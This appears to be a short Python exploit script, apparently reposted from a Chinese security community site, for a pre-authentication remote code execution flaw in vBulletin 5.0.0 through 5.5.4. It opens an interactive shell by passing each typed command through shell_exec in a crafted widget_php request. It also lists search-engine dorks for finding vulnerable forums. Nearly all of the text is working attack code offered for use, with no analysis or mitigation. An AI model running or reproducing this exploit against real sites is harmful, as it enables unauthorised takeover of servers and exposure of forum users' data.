 #!/usr/bin/python
#
# vBulletin 5.x 0day pre-auth RCE exploit
#
# This should work on all versions from 5.0.0 till 5.5.4
#
# Google Dorks:
# - site:*.vbulletin.net
# - "Powered by vBulletin Version 5.5.4"
import requests
import sys
if len(sys.argv) != 2:
    sys.exit("Usage: %s <URL to vBulletin>" % sys.argv[0])
params = {"routestring":"ajax/render/widget_php"}
while True:
     try:
          cmd = raw_input("vBulletin$ ")
          params["widgetConfig[code]"] = "echo shell_exec('"+cmd+"'); exit;"
          r = requests.post(url = sys.argv[1], data = params)
          if r.status_code == 200:
               print r.text
          else:
               sys.exit("Exploit failed! :(")
     except KeyboardInterrupt:
          sys.exit("\nClosing shell...")
     except Exception, e:
          sys.exit(str(e))
先知社区